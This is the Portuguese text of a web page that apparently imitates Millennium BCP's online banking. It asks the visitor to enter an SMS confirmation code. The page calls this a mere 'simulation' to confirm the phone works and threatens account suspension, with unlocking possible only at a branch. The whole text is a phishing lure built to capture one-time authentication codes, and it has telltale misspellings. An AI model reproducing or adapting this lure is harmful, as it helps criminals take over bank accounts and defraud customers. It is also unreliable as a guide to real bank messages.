 Millennium
bcp
Adesão de Segurança MillenniumBcp
Esta actualização requer autorização com Autenticação Forte.
Esta operação é apenas uma simulação. Serve apenas para confirmar o bom funcionamento do seu telemóvel.
Preencha o código de confirmação do Código SMS que remetemos para o seu telemóvel.
Código SMS
Não recebeu a SMS no prazo de 1 minuto? Reenviar SMS
CONTINUAR
Atenção: Caso a autencidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao MillenniumBcp e o desbloqueio poderá ser realizado somente nos balcões de atendimento MillenniumBcp.